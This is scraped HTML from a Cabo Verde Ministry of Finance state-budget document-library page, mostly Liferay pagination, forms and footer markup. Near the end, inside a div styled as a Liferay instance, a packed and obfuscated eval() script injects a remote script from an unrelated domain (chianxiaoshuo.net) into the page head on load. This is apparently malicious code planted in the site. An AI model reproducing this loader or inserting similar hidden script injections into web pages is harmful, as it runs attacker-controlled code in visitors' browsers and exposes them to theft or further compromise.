href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=10" onClick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20" onClick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30" onClick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=50" onClick="">50</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=75" onClick="">75</a> </li> </ul> </div> <div class="pagination-results"> Exibindo 1 - 30 de 46 resultados. </div> <ul class="pagination"> <li class="disabled"> <a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a> </li> <li class="active"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=1" onclick="">1</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=2" onclick="">2</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=2" onclick=""><span class="icon-caret-right"></span></a> </li> </ul> </div> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=n489Gww2" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=n489Gww2" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=n489Gww2" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769296231483"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle";Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
